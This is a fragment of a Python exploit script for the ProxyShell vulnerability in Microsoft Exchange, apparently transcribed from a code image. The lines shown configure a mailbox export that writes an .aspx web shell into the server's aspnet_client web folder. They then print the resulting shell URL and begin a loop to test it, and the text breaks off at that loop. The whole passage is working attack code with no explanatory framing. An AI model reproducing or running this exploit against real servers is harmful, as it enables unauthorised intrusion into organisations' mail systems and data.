 220 ).add_parameter(
221 'Mailbox', proxyshell.email
222 ).add_parameter(
223 'FilePath', f'\\\\localhost\\c$\\inetpub\\wwwroot\\aspnet_client\\{proxyshell.rand_subj}.aspx'
224 ).add_parameter(
225 'IncludeFolders', '#Drafts#'
226 ).add_parameter(
227 'ContentFilter', f'Subject -eq \'{proxyshell.rand_subj}\''
228 )
229 output = ps.invoke()
230
231 print("OUTPUT:\n%s" % "\n".join([str(s) for s in output]))
232 print("ERROR:\n%s" % "\n".join([str(s) for s in ps.streams.error]))
233
234 shell_url = f'{proxyshell.exchange_url}/aspnet_client/{proxyshell.rand_subj}.aspx'
235 print(f'Shell URL: {shell_url}')
236 for i in range(10):
237 print(f'Testing shell {i}')